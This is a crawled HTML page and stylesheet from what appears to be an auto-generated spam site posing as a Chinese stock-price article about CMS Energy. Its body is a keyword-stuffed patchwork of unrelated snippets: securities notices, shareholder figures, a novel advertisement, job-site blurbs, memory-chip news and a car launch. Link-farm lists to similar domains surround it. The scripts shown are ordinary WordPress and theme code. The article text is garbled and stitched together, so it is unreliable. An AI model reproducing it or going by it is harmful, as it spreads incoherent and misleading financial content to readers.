

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moneyokc.web.app/mesatudizoru/cms18.html
body_size: 7457
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>CMS能源普通股价格 okcxarn</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/moneyokc.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='beqi' href='https://moneyokc.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dup' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vycap' href='https://moneyokc.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tibesi' href='https://moneyokc.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jyzyra' href='https://moneyokc.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lawu' href='https://moneyokc.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moneyokc.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moneyokc.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moneyokc.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://moneyokc.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 5.3" />
<style type="text/css"> 					
        a, .pygoziz h2 a:hover,
        #hyxo ul li a:hover,	
		.vykywa ul li a:hover, 
	    .vykywa ul li.current-menu-item a,
	    .vykywa ul li.current-menu-parent a.parent,
	    .vykywa ul li.current-menu-item ul.sub-menu li a:hover,				
        .pygoziz h3 a:hover,       
		.hdr_social a:hover,       						
        .mozezaw a:hover,
		#hyxo ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #hyxo .miwa input.fovez,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.hocuv.niwejo,
		.povovef,
        .sedev a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.tedar::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .cuzin .zadi        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.hocuv{
			background: url() no-repeat;
			background-position: center top;
		}
		.sewada h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="hadyl pizequ" href="#gokuf">
Skip to content</a>
<div id="lywy">

<div class="hocuv niwejo"> 
  <div class="mera"> 
<div class="sewada">
<span><a href="https://moneyokc.web.app/" rel="home">td ameritrade经纪账户登录</a></span> </div><!-- logo -->

      <div class="majegiz"></div> 
    <div class="gecixu">
       <div class="sedev">
         <a class="vybo" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="vykywa"><ul id="nahyk" class="mepeb"><li id="hamoqy" class="kabyj saqo heti zyzete xaxijoz"><a href="https://moneyokc.web.app">Home</a></li><li id="dyhuk" class="kabyj saqo heti zyzete sohy"><a href="https://moneyokc.web.app/mesatudizoru/48-15.html">我在哪里可以了解股票交易</a></li><li id="gesy" class="kabyj saqo heti zyzete sohy"><a href="https://moneyokc.web.app/mesatudizoru/21-23.html">全球全球股票市场直播</a></li></ul></div><!--.site_primary_menu -->
         <div class="majegiz"></div>  
   </div><!--.header-nav -->
  <div class="majegiz"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="mera">
     <div id="gokuf">
        <div class="wyrokab">
            <header class="dubody">
				 
            </header><!-- .page-header -->
			                <div class="keniz">
                                                                 <div class="pygoziz">
    <article id="post-2722" class="vodo post-2722 gowegej libo nuly nopuge fobyheh">
 		   
    <header class="loquzo">
        <h3 class="dytyfi">CMS能源普通股价格</h3>    </header><!-- .entry-header -->    
     <div class="tyniduh">
            <div class="zubod">14.01.2021</div><!-- post-date --> 
              
                      <span class="huku"><a href="https://moneyokc.web.app/mesatudizoru/" rel="category tag">Huttman30114</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="desy">		
<p>部分能源股etf（混合在能源etf中）；行情來源：華盛證券 四、做空，加槓桿：反向和槓桿原油ETF 除了做多原油，全球ETF也不乏有為做空者提供的反向原油ETF，也有為風險偏好高的投資者提供的加槓桿的原 … 远东智慧能源股份有限公司 - 600869.com 远东控股集团有限公司 1,234,169,243 人民币普通股 1,234,169,243 资产减值损失 -3,739.13 -597.51 525.78 主要系原材料价格下降所致 能源有限公司100%的股权折价或以拍卖、变卖该股权所得价款在担保数额14,000万元范围内优先 安徽江淮汽车集团股份有限公司 募集资金临时补充流动资金公告 行股票的批复》（证监许可[2016]1093号）核准，公司非公开发行人民币普通股 （a 股）430,079,096 股，每股发行价格为10.62 元，募集资金总额为人民币 4,567,439,999.52元，扣除与本次发行有关费用人民币70,092,466.50元（含 关于进一步完善股票发行方式的通知_全文 关于进一步完善股票发行方式的通知：关于进一步完善股票发行方式的通知 中国证券监督管理委员会 证监发行字[1999]94号 为进一步做好股票发行工作，现将有关事项通知如下： 一、公司股本总额在4亿元以下的公司，仍按照《关于股票发行与认购方式的暂行规定》（证监发字〔1996〕423号），采用</p>
<h2>天眼查为您提供桐昆集团股份有限公司的相关企业信息查询服务：查询工商注册信息，公司电话，公司地址，公司邮箱网址，公司经营风险，公司发展状况，公司财务状况，公司股东法人高管、商标、融资、专利、法律诉讼等多个企业信息维度。还提供桐昆集团股份有限公司企业信用报告下载服务。</h2>
<p>重生之异能萝莉是由路然然创作的一部优秀的小说作品。百度阅读为您提供重生之异能萝莉最佳阅读体验，重生之异能萝莉最新章节，更多完整故事尽在百度阅读 原标题：Facebook员工罢工了! 自特朗普签署有关限制社交媒体的行政令后，作为反击，推特给特朗普数条推文贴上"疑似煽动暴力"、"可能不实"的标签。 第一财经官方网站，7x24小时提供股市行情、经济大势、金融政策、行业动态、专家分析等财经资讯；全网独家直播谈股论金、今日股市、公司与行业  所谓炒黄金（又叫黄金投资）炒黄金主要有：实物金，纸黄金，黄金现货3种 只有实物金可以兑现金条，但收益比股票小很多，电子软件上交易操作比较常见。黄金长久以来一直是一种投资工具，资本论语："货币天然是金银，金银天然不是货币",说明了投资属性，长期以来都集中所有资源全力投身 </p>
<h3>BOSS直聘网页版登录页，是BOSS直聘给boss和牛人共有的电脑登录页面，用户可使用账号密码登录、短信快捷登录、扫描二维码登录三种方式，BOSS直聘-互联网招聘神器!</h3>
<p>智联招聘为求职者提供职位搜索,简历管理,职位定制,人才评测,培训信息等.为企业提供一站式专业人力资源服务,包括网络招聘,报纸招聘,校园招聘,猎头服务,招聘外包,企业培训以及人才测评等. Home [cn.micron.com] 美光科技推出的 6gb/8gb/12gb 容量低功率 ddr5 移动 dram 芯片为智能手机引入 5g 和 ai 应用铺平道路。与前几代 ddr 移动内存相比，新推出的 lpddr5 产品将数据访问速度提高了 50%，功耗降低 20% 以上。 云溪服务器_云溪服务器ip - 云+社区 - 腾讯云 云溪区，隶属于湖南省岳阳市，位于湖南省东北部， 长江中游南岸，东北与临湘市接壤，西北与湖北省监利县隔江相望，南部与岳阳县和岳阳楼区毗邻。1984年4月建区。1996年6月由北区更名为云溪区。面积388.2平方公里，辖4个镇、2个乡及1个农场、8个居委会、64个村、分场。 菠萝赛东直播_二次元直播_斗鱼直播 - DouYu 欢迎来到主播菠萝赛东的斗鱼52004二次元直播间,本直播间提供最精彩的菠萝赛东二次元直播,菠萝赛东带你领略最有趣的二次元</p>
<h3>本次辦理現金增資發行新股125,000仟股，每股面額新臺幣10元，每股發行價格為   本次現金增資發行新股，其權利義務與原已發行之普通股相同。  品概述、標籤和受 試者手冊等準備工作，CMS 將於90 天內完成審評  (二)本公司推動各項能源管理，.</h3>
<p>中国网是国务院新闻办公室领导，中国外文出版发行事业局管理的国家重点新闻网站。本网通过10个语种11个文版，24小时对外发布信息，是中国进行  广州赛意信息科技股份有限公司怎么样？企查查为您提供广州赛意信息科技股份有限公司的最新工商信息、诉讼信息、电话号码、招聘信息、公司简介、公司地址、公司规模、信用信息、财务信息等详细信息，让您在选择广州赛意信息科技股份有限公司前能够做到全面了解广州赛意信息科技股份有限  WPS Office 2019 为你打造新一代办公环境，你可以轻松快速访问各类办公服务。 2018年全新沃尔沃xc90闪亮登场价格68 2020-04-23 阅读(158) 作者(admin) 原标题：2018年全新沃尔沃XC90闪亮登场，价格68.8万起，性能真是让人佩服 日前根据国内媒体报道，2018款沃尔沃XC90正式上市销售，新车仍推 通用汽车公司（General Motors Company，GM）成立于1908年9月16日，自从威廉·杜兰特创建了美国通用汽车公司以来，通用汽车在全球生产和销售包括别克、雪佛兰、凯迪拉克、GMC、五菱、宝骏以及霍顿等一系列品牌车型并提供服务。2014年，通用汽车旗下多个品牌全系列车型畅销于全球120多个国家和地区 </p>
<h2>中金网（www.cngold.com.cn)定位为中文财经资讯新媒体，提供权威的外汇行业资讯，外汇交易及监管平台相关信息，交易商资料查询功能及黄金外汇原油区块链等重要资讯。</h2>
<p>关于进一步完善股票发行方式的通知_全文 关于进一步完善股票发行方式的通知：关于进一步完善股票发行方式的通知 中国证券监督管理委员会 证监发行字[1999]94号 为进一步做好股票发行工作，现将有关事项通知如下： 一、公司股本总额在4亿元以下的公司，仍按照《关于股票发行与认购方式的暂行规定》（证监发字〔1996〕423号），采用 安徽江淮汽车集团股份有限公司 - jac.com.cn 单位： 股 股东总数（户） 87,354 前十名股东持股情况 股东名称（全称） 期末持股 数量 比例 (%) 持有有限售 条件股份数 量 质押或冻结情况 股东性质 股份状态 数量 安徽江淮汽车集团控股有限公司 445,874,888 23.55 445,874,888 未知 国有法人</p><ul><li><a href="https://moneycig.web.app/tepyfytucanaci/robinhood40.html">robinhood投资加拿大</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/92-4.html">逆向交易期权</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/youtube12.html">投币式youtube</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/314.html">沃尔玛玫瑰金独奏3</a></li><li><a href="https://reinvesthix.web.app/kewiqis/88.html">现在买的好石油库存</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/wayfairusd68.html">Wayfair股票价格USD</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/73-3.html">纽约股市今天如何收盘</a></li><li><a href="https://gepochercue.hatenadiary.com/entry/2020/09/22/Smoked_chicken_pizza_pizza_hut">jslkyyl</a></li><li><a href="https://ithuntenla.cocolog-nifty.com/blog/2020/10/post-fb67c8.html">jslkyyl</a></li><li><a href="https://becithera.cocolog-nifty.com/blog/2020/10/post-679aee.html">jslkyyl</a></li></ul>
                <div class="mozezaw">          
            <div class="zuzi"> </div>
            <div class="majegiz"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="vygupi">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="hyxo">    
    <aside id="hovy" class="bala buher"><form role="search" method="get" class="miwa" action="https://moneyokc.web.app/">
	<label>
		<input type="search" class="nome" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="fovez" value="Search" />
</form>
</aside>		<aside id="jeze" class="bala ferivi">		<h3 class="tedar">New Posts</h3>		<ul>
<li>
<a href="https://moneyokc.web.app/mesatudizoru/pdf36.html">外汇交易基本原理pdf</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/21-13.html">外汇冠形成</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/7-24.html">如何交易一分钱股票蒂莫西·赛克斯</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/65-17.html">汽车商人模拟器</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/31-16.html">旧金山市场小时斯托克顿</a>
</li>
					</ul>
		</aside>		<aside id="vago" class="bala ferivi">		<h3 class="tedar">Top Stories</h3>		<ul>
<li>
<a href="https://moneyokc.web.app/mesatudizoru/28-22.html">外汇买卖示例</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/cftsx16.html">Cf股票价格tsx</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/48-26.html">今天的银价上涨了吗</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/whatsapp32.html">巴基斯坦比特币whatsapp组链接</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/50-20.html">外汇远期合约会计</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="majegiz"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="povovef">

           <div class="mera damiwu">           
                          <div class="pora">  
                    		<div id="fuh" class="bala ferivi">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://moneyokc.web.app/mesatudizoru/542.html">投资低于5美元的顶尖股票</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/100-19.html">现在拥有的最佳加拿大股票</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/td-ameritrade13.html">Td ameritrade市场数据费</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/25-23.html">硬币材料特性</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/81-33.html">比特币买家保护</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="zali">  
                    		<div id="xis" class="bala ferivi">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://moneyokc.web.app/mesatudizoru/78-26.html">是免费的比特币矿机应用合法性</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/13-13.html">加密货币风险投资基金</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/91-34.html">外币股票国家明智</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/63-3.html">成功进行股票交易的技巧</a>
</li><li>
<a href="https://moneyokc.web.app/mesatudizoru/51-8.html">良好的货币市场账户来投资</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="vupog">  
                    <div id="dozuc" class="bala joci"><h5>Text Widget</h5>			<div class="lofuzo">
<a href="https://moneyokc.web.app/mesatudizoru/62-16.html">如何扫描细价股</a><br>

<a href="https://moneyokc.web.app/mesatudizoru/o29.html">O交易员纪律</a><br>

</div>
		</div>                </div>
<div class="majegiz"></div>
      </div><!--end .container--> 
<div class="cuzin"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="zadi" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="majegiz"></div>
 
        <div class="tihejys"> 
            <div class="mera">
                <div class="jidekyc">
				 td ameritrade经纪账户登录 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="vykup">Theme by Grace Themes</div>
                <div class="majegiz"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://moneyokc.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneyokc.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 977
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .vykup, .jidekyc{ float:none; text-align:center;}
.mera { width:auto; padding:0 20px;}
.hocuv{ position:relative;}
/*coloumn css*/
.gowegej-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#hyxo{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.wyrokab{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.pora, .zali, .vupog{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.povovef .mera{ padding:0 20px;}
.tihejys .mera{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#lywy{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.pygoziz .gowegej-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.pygoziz .gowegej-thumb img{ height:auto; min-height: inherit;}
.pygoziz{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.cuzin{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.mera, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.gowegej-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.hocuv { width:100%; position:relative !important;}
.hocuv{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.pygoziz .gowegej-thumb{ height:150px;}
.pygoziz .gowegej-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.povovef h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.cuzin{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.mera { width:auto; padding:0 20px;}
.povovef .mera{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#hyxo{ width:30%;}
.wyrokab{ width:65%;}
#lywy{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.cuzin{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.vybo{display: block;}
.vykywa{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.vykywa ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.vykywa ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.vykywa ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.vykywa ul li a:hover, .vykywa ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.vykywa ul li ul, .vykywa ul li ul ul{ display:block !important; background: transparent !important;}
.vykywa ul li ul li a:before{content:"\00BB \00a0";}
.vykywa ul li ul li a{padding-left:20px !important; }
.vykywa ul li ul li a, .vykywa ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.vykywa ul li ul li ul li a{padding-left:30px !important;}
.vykywa ul li ul li ul li ul li a{padding-left:40px !important;}
.vykywa ul li:hover > ul{ background:none !important; box-shadow:none;}
.vykywa ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.vykywa ul li:hover ul li ul, .vykywa ul li:hover ul li:hover > ul, .vykywa ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.vykywa ul li:hover ul li:hover ul, .vykywa ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.vykywa ul li ul li a{ color:#000;}
.hocuv{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.sewada{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
